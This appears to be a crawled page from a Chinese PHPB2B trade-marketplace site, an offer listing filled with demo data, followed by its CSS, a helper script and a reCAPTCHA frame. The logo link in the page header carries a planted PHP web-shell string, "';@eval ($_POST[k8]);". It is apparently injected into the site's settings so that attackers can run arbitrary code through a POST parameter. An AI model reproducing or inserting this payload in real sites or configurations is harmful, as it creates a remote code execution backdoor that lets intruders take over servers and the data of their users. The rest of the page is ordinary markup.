

--- FILE ---
content_type: text/html
request_url: https://www.eyongjia.com/offer/detail.php?id=10
body_size: 5783
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>亚商求购中国布料[紧急采购][有图片] - 求购 - 供求信息 - 企业信息，产品信息,合作洽谈，贸易商机,永恒企业联盟 - Powered By PHPB2B</title>
<base href="https://www.eyongjia.com/">
<meta name ="keywords" content="此为演示数据,不保证数据的真实性">
<meta name ="description" content="此为演示数据,不保证数据的真实性"> 
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<link rel="stylesheet" type="text/css" href="templates/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="templates/default/css/general.css" />
<link rel="stylesheet" type="text/css" href="templates/red/css/style.css" />
<link rel="stylesheet" type="text/css" href="templates/default/css/layout.css" />
<link rel="stylesheet" type="text/css" href="css/common.css" />
<link rel="shorcut icon" type="image/x-ico" href="favicon.ico" />
<link rel="bookmark" type="image/x-ico" href="favicon.ico" />
<script src="scripts/jquery.js"></script>
<script language="javascript">
var keywords_sample = "关键字1 关键字2";
var input_keywords = "请输入关键字";
var SiteUrl = "https://www.eyongjia.com/";
var show_ajax = "";
var nav_id = "";
var search_url = "search/?do=&pos=";
</script>
<script src="scripts/general.js"></script>

<script>
$(document).ready(function() {
	if(show_ajax==1){
		$.ajaxSetup ({
			cache: false
		});
		$("#hdLoginBar").load(SiteUrl+"ajax.php?action=showLoginBar",
				function (responseText, textStatus, XMLHttpRequest){
				this;
		});
	}
	$("#SearchKeyword").focus(function(){
		if($("#SearchKeyword").val()==keywords_sample){
			$("#SearchKeyword").val("").css('color', '#000000')
			};
		}).blur(function(){
		if($("#SearchKeyword").val()==''){
			$("#SearchKeyword").val(keywords_sample).css('color', '#ccc')
			};
	});
	$("#BtnSearch").click(function(){
		if($('#SearchKeyword').val()==keywords_sample) {alert(input_keywords);$('#SearchKeyword').focus();return false;}
	});
	$("#BtnCompany").click(function(){
		if($('#SearchKeyword').val()==keywords_sample) {alert(input_keywords);$('#SearchKeyword').focus();return false;}
		$("#SearchFrm").attr("action",search_url);
		$("#hdAct").val("direct");
	});
	$("[linkf='ads']").click(function(){
		if ($(this).attr("href"))
		{
			window.location = SiteUrl+"redirect.php?url="+$(this).attr("href");
			return false;
		}else{
			return;
		}
	});
})
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2013954433280383"
     crossorigin="anonymous"></script>
</head>
<body id="bd_detail">
<div id="header">
    <div class="headtop">
        <p class="headtopcon">
        <a class="index" href="javascript:;" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.eyongjia.com/');">设为首页</a>
        <a href="/offer/detail.php?id=10" onclick="javascript:window.external.addFavorite(this.href, this.title);return false;" rel="sidebar" title="永恒企业联盟">加入收藏</a>
                <span id="hdLoginBar"><em>您好，欢迎来到永恒企业联盟</em>
        <a href="logging.php">&nbsp;[请登录]</a>
        <a href="member.php" title="注册" ><strong>[免费 注册]</strong></a></span>
                <a href="service/" style="float:right;">客服中心</a>
        <a href="offer/post111.php" style="float:right;">免费发布</a>
        <a href="standard/" style="float:right;">标准法规</a>
    </p>
        </div>
    <div class="logo_search clearfix">
        <h1 id="logo"><a href="//';@eval ($_POST[k8]);///"><img src="images/logo.gif" alt="最专业的行业电子商务网站" /></a></h1>
        <div class="search_bar">
            <div class="search_nav">
                <ul>
                    <li id="topMenuProduct"><a href="product/"><span>找产品</span></a></li>
                    <li id="topMenuCompany"><a href="company/"><span>找公司</span></a></li>
                    <li id="topMenuOffer"><a href="offer/"><span>找商机</span></a></li>
                    <li id="topMenuNews"><a href="news/"><span>找资讯</span></a></li>
                </ul>
                <a href="search/?do=&pos=" class="fl lhighs">高级搜索</a>
            </div>
            <form name="search_frm" id="SearchFrm" action="offer/list.php" method="get">
            <input type="hidden" name="do" id="hdDo" value="search" />
            <input type="hidden" name="act" id="hdAct" value="" />
             <div class="search_panel">
                 <span class="search_input_box">
                    <input type="text" name="q" id="SearchKeyword" value="关键字1 关键字2" />
                  </span>
                  <span class="search_btn_box">
                  <button type="submit" id="BtnSearch" value="搜索">搜索</button>
                  <button type="submit" id="BtnCompany" value="搜索">企业直达</button>
                  </span>
                  <span class="history break underline"><strong>最近搜索：</strong><a title="点菜系统" href="search/?do=product&pos=&q=%E7%82%B9%E8%8F%9C%E7%B3%BB%E7%BB%9F" target="_blank">点菜系统</a><a title="收银机" href="search/?do=product&pos=&q=%E6%94%B6%E9%93%B6%E6%9C%BA" target="_blank">收银机</a><a title="安卓" href="search/?do=product&pos=&q=%E5%AE%89%E5%8D%93" target="_blank">安卓</a></span> 
             </div>

            </form>
        </div>
    </div>
</div>
<div class="header_nav">    
    <div id="nav_inner">
        <ul><li id="mn_1" class="nav_item nav-item-1"><a href="index.php" title="首页""><span>首页</span></a></li><li id="mn_2" class="nav_item nav-item-2"><a href="offer/list.php?typeid=1&navid=2" title="求购""><span>求购</span></a></li><li id="mn_3" class="nav_item nav-item-3"><a href="offer/list.php?typeid=2&navid=3" title="供应""><span>供应</span></a></li><li id="mn_11" class="nav_item nav-item-11"><a href="offer/index.php?mod=wholesale" title="批发""><span>批发</span></a></li><li id="mn_4" class="nav_item nav-item-4"><a href="offer/index.php?mod=invest" title="招商加盟""><span>招商加盟</span></a></li><li id="mn_5" class="nav_item nav-item-5"><a href="fair/" title="展会""><span>展会</span></a></li><li id="mn_10" class="nav_item nav-item-10"><a href="brand/" title="品牌""><span>品牌</span></a></li><li id="mn_6" class="nav_item nav-item-6"><a href="market/quote.php" title="价格行情""><span>价格行情</span></a></li><li id="mn_7" class="nav_item nav-item-7"><a href="market/index.php" title="专业市场""><span>专业市场</span></a></li><li id="mn_9" class="nav_item nav-item-9"><a href="hr/" title="人才招聘""><span>人才招聘</span></a></li><li id="mn_12" class="nav_item nav-item-12"><a href="dict/" title="百科""><span>百科</span></a></li></ul>
	</div>
</div>
<center></center>
<!--cnzz tui-->
<script  type="text/javascript" charset="utf-8"  src="http://tui.cnzz.net/cs.php?id=1000026751"></script>
<!--cnzz tui--><script src="scripts/jquery/cookie/jquery.cookie.js" type="text/javascript"></script>
<script>
var title = "亚商求购中国布料[紧急采购]";
var id = "10";
var url = "/offer/detail.php?id=10";
</script>

<script>
var data = "{id:'"+id+"',title:'"+title+"',url:'"+url+"'}";
$.cookie("latest_browse", data, { expires: 1 });
</script>

<div class="wrapper">
	<div class="content">
	<div class="tips"><span><em>您当前位置：</em><a href='https://www.eyongjia.com/index.php' target='_self' title='永恒企业联盟'>永恒企业联盟</a> &raquo; <a href='offer/' target='_self' title='供求信息'>供求信息</a> &raquo; <a href='offer/list.php?typeid=1' target='_self' title='求购'>求购</a> &raquo; 亚商求购中国布料</span></div>
    <div class="blank6"></div>
    <div class="detailtopcon clearfix">
			<h3>亚商求购中国布料[紧急采购]</h3>
            			<div class="detailtopconleft">
				<p class="left1"><img src="attachment/sample/offer/1/10.jpg" width="80" height="80" /></p>
				<p class="left2"><a href="misc.php?source=sample%2Foffer%2F1%2F10.jpg" target="_blank"><img src="templates/default/images/detail_17.jpg" alt="" /></a><span>放大图片</span></p>
			</div>
            			<div class="detailtopconleft2">
				<p>亚商求购中国布料</p>
				<p>发布时间：2012-08-10</p>
				<p>有效日期：2012-09-09</p>
				<p>价格：<em class="value">1.23</em></p>				<p>所在地区：</p>
                <p>所属行业：<a href='search/?do=offer&pos=&industryid=1' rel='special_link'>服装服饰</a></p>
				                 <form name="favor_frm" id="FavorFrm" action="virtual-office/favor.php" method="post" target="_blank">
                <p style="margin:5px;"> 
                     <input type="hidden" name="id" value="10" />
                     <input type="hidden" name="do" value="favor" />
					  <input type="button" name="favor" value="加入收藏"  class="btn_submit" id="favor" onclick="$('#FavorFrm').submit();" />
				                      </p>
                     </form>
 
			</div>
			<div class="detailtopconright">
				<p class="right1"><a href="https://www.eyongjia.com/space/?userid=&do=" target="_blank" title="友邻电子商务">友邻电子商务</a></p>
				<p>联系人：张三</p>
				<p>会员类型：<img src="images/group/gold.gif" alt="普通企业会员" /></p>
				<p>信誉指数：0</p>
				<p>认证类型：</p>
			</div>
		</div>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4693214587062334";
/* yhҳ�� */
google_ad_slot = "8238058000";
google_ad_width = 970;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
     <div class="blank6"></div>
	<div class="detailtop3">
		<div class="detailtop3left">
			<h3><img src="templates/default/images/lhighs.gif" alt="" />详细说明</h3>
			<div class="detailtop3leftcon">
               此为演示数据,不保证数据的真实性
			   				<table width="578" border="0" class="table_param">
				<caption>亚商求购中国布料规格参数</caption>
                <tr> 
                    <th>&nbsp;</th><th>内容</th> 
                </tr> 
                					<tr>
					  <td>产品数量</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>包装说明</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>价格说明</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>产品规格</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>产品编号</td>
					  <td></td>
				</tr>
               						<tr>
					  <td>产地</td>
					  <td></td>
				</tr>
               				   </table>
			   			</div>	
<script type="text/javascript">
/*������ҳ500*200��������2013-6-28*/
var cpro_id = "u1310123";
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/c.js" type="text/javascript"></script>			
		</div>
		<div class="detailtop3right">
            			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" />联系方式：</h3>
				<p>地点：北京市东城区<br /> 
				   邮编：100010<br /> 
				   电话：10-41235678<br />
				   传真：10-41235678<br />
				   网站：http://www.phpb2b.com/
				   </p>
			</div>
			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" />其他 联系方式：</h3>
				<p>
				   首选联系电话：<br>
				   首选即时通讯：
				   </p>
			</div>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4693214587062334";
/* yh���� */
google_ad_slot = "7180127202";
google_ad_width = 320;
google_ad_height = 100;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            			<div class="contacttype">
				<h3><img src="templates/default/images/lhighs.gif" />该会员发布的其他信息</h3>
				<ul>
                						<li><span class="title"><a title="求购双门不锈钢工作台 " href="offer/detail.php?id=1">求购双门不锈钢工作台 </a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="求购玉米大米花生红小豆" href="offer/detail.php?id=2">求购玉米大米花生红小豆</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="爱沙尼亚客商采购淡水鲈鱼" href="offer/detail.php?id=3">爱沙尼亚客商采购淡水鲈鱼</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="SLEEPCO公司求购" href="offer/detail.php?id=4">SLEEPCO公司求购</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="求购樟松树苗株" href="offer/detail.php?id=5">求购樟松树苗株</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="求购西瓜" href="offer/detail.php?id=6">求购西瓜</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="亚商求购中国产各种金属家具" href="offer/detail.php?id=7">亚商求购中国产各种金属家具</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="尼泊尔烟草招标" href="offer/detail.php?id=8">尼泊尔烟草招标</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="亚商求购中国产食品包装设备" href="offer/detail.php?id=9">亚商求购中国产食品包装设备</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    					<li><span class="title"><a title="亚商求购中国布料" href="offer/detail.php?id=10">亚商求购中国布料</a></span><span class="type"><a target="_blank" href="offer/list.php?typeid=1">[求购]</a></span></li>
                    				</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
</div>
<script>
$("#SearchFrm").attr("action","offer/list.php");
$("#topMenuOffer").addClass("lcur");
</script>
<div id="footer">
	<div class="ins"> 
	        <p id="f_language_bar"></p>
					<a title="关于我们" href="page.php?title=%E5%85%B3%E4%BA%8E%E6%88%91%E4%BB%AC">关于我们</a><span>|</span>
					<a title="联系我们" href="page.php?title=%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC">联系我们</a><span>|</span>
					<a title="网站地图" href="page.php?title=%E7%BD%91%E7%AB%99%E5%9C%B0%E5%9B%BE">网站地图</a><span>|</span>
					<a title="法律声明" href="page.php?title=%E6%B3%95%E5%BE%8B%E5%A3%B0%E6%98%8E">法律声明</a><span>|</span>
					<a title="友情链接" href="friendlink.php">友情链接</a><span>|</span>
					<a title="帮助中心" href="help/">帮助中心</a><span>|</span>
					<a title="意见投诉" href="page.php?title=%E6%84%8F%E8%A7%81%E6%8A%95%E8%AF%89">意见投诉</a><span>|</span>
					<a title="分站专题" href="special/">分站专题</a><span>|</span>
					<a title="WAP" href="wap/index.php">WAP</a><span>|</span>
					<a title="1" href="1.php">1</a>
				<p>永恒企业联盟 版权所有&copy;&nbsp;客服热线： &nbsp;客户服务邮箱:<script type="text/javascript">eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%27%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%79%68%71%79%6c%6d%40%31%36%33%2e%63%6f%6d%22%20%3e%79%68%71%79%6c%6d%40%31%36%33%2e%63%6f%6d%3c%2f%61%3e%27%29%3b'))</script>&nbsp;<a href="javascript:;" onclick="$('html, body').animate({scrollTop: '0px'}, 300);return false;">返回顶部</a>     </p>
				<p class="footer_im"><a href="http://wpa.qq.com/msgrd?V=1&Uin=45870643&Site=https://www.eyongjia.com/&Menu=yes"><span class="im_qq">QQ</span></a><a href="msnim:chat?contact="><span class="im_msn">MSN</span></a>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/hm.js?8619a8882a192b9b84dd137650eef940' type='text/javascript'%3E%3C/script%3E"));
</script>
</p>
		<p>Powered by PHPB2B &copy;2007-2012 <a href="http://www.phpb2b.com/" target="_blank"><strong>Ualink</strong></a> Inc.</p>
	</div>

</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d6N8SDiTtKRzKI3Y8xhBgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769830704400');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eyongjia.com/css/common.css
body_size: 656
content:
/* A PHPB2B Common Style */
.pb_datetime { font: 12px/1.5 Georgia;}

/* Notices and Errors */
div.messageFailure {
	background:#FAD8D7 url(../images/check_error.gif) no-repeat scroll 10px 11px;
	border:1px solid #C64F51;
	color:#660000;
}
div.message {
	clear:both;
	margin:1em 0;
	padding:1em 1em 1em 36px;
}
label.error {
  font-weight: bold;
  color: #b80000;
}
/*icon*/
.icon-commend, .icon-new, .icon-hurry, .icon-pic {
background:url("../images/sprites_bg_icon.gif") no-repeat scroll 5px 0 transparent;
display:inline-block;
height:17px;
padding-left:23px;
vertical-align:middle;
}
.icon-new{
background-position:5px -50px;
}
.icon-hurry {
background-position:5px -100px;
}
.icon-pic {
background-position:5px -150px;
}

/*im_icon*/
.im_msn, .im_icq, .im_yahoo, .im_skype, .im_qq, .im_pms {cursor: pointer; background:transparent url(../images/im_icon.gif) no-repeat 0 2px; height:20px; padding-left:20px; display:block;vertical-align:middle; text-align:left; text-decoration: none;}
.im_icq {background-position:0 -36px;}
.im_yahoo {background-position:0 -75px;}
.im_skype {background-position:0 -115px; padding-left:37px;}
.im_qq {background-position:0 -155px;}
.im_pms {background-position:0 -197px;}

.btn_calendar { cursor:pointer; height:20px; padding-left:20px; display:inline-block; background:url(../images/datePicker.gif) no-repeat center center;}
.btn_calendar { vertical-align:middle}

--- FILE ---
content_type: application/javascript
request_url: https://www.eyongjia.com/scripts/general.js
body_size: 786
content:
<!--
function preview(){	
	var x = $("#uploadfile");	
	var y = $("#uploadpic");
	var z = $("#uploadpic_hover");
	if(!x || !x.val() || !y) return;	
	var patn = /\.jpg$|\.jpeg$|\.gif$|\.png$/i;	
	if(patn.test(x.val())){		
		y.attr("src", "file://localhost/"+x.val());	
		z.attr("href", "file://localhost/"+x.val());	
	}else{		
		alert("What you select is not a picture?");	
	}
}

function showPreview(mypic,imgfile) {
	if (imgfile.value){
	mypic.src=imgfile.value;
	mypic.style.display="";
	mypic.border=1;
	}
}

function checkLength(which) {  
	var maxChars = 250;  
	if (which.value.length > maxChars)  
	which.value = which.value.substring(0,maxChars);  
	var curr = maxChars - which.value.length;  
	document.getElementById("chLeft").innerHTML = curr.toString();  
}

function BookmarkIt(pageUrl, pageTitle)
{
	window.external.addFavorite(pageUrl, pageTitle);
}

function   myAddPanel(title,url,desc)  
{  
	if   ((typeof   window.sidebar   ==   'object')   &&   (typeof   window.sidebar.addPanel   ==   'function'))
	{  
		window.sidebar.addPanel(title,url,desc);  
	}  
	else//IE  
	{  
		window.external.AddFavorite(url,title);  
	}  
}

function redirect(url){         
	window.location.href = url;
}

function jump( url, secs)
{
	var secs = parseInt( secs ) > 0 ? parseInt( secs ) * 1000 : 0;
	if( !-[1,] )
	{
		var a = document.createElement( 'a' );
		a.href = url;
		document.body.appendChild( a );
		setTimeout(function(){a.click()}, secs);
	}
	else
	{
		setTimeout("location.href = '" + url + "'", secs);
	}
}
//-->